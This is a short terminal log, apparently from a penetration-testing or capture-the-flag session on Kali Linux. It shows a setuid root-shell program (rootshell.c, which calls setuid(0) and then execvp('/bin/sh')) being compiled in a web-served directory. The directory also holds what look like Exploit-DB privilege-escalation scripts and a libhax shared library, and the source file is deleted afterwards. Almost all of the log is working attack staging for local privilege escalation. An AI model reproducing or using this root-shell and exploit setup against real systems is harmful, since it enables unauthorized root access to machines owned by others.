 ┌──(root㉿kali)-[/var/www/html]
└─# gcc -o rootshell rootshell.c
rootshell.c: In function ‘main’:
rootshell.c:3:5: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    3 |     setuid(0);
      |     ^~~~~~
rootshell.c:4:5: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    4 |     setgid(0);
      |     ^~~~~~
rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’ [-Wimplicit-function-declaration]
    5 |     seteuid(0);
      |     ^~~~~~~
rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
    6 |     setegid(0);
      |     ^~~~~~~
rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
    7 |     execvp("/bin/sh", NULL, NULL);
      |     ^~~~~~
rootshell.c:7:5: warning: too many arguments to built-in function ‘execvp’ expecting 2 [-Wbuiltin-declaration-mismatch]
┌──(root㉿kali)-[/var/www/html]
└─# ls
39535.sh  39549.txt  41152.txt  41154.sh  46996.sh  exploit.zip  libhax.c  libhax.so  rootshell  rootshell.c
┌──(root㉿kali)-[/var/www/html]
└─# rm -f rootshell.c
┌──(root㉿kali)-[/var/www/html]
└─# ls
39535.sh  39549.txt  41152.txt  41154.sh  46996.sh  exploit.zip  libhax.c  libhax.so  rootshell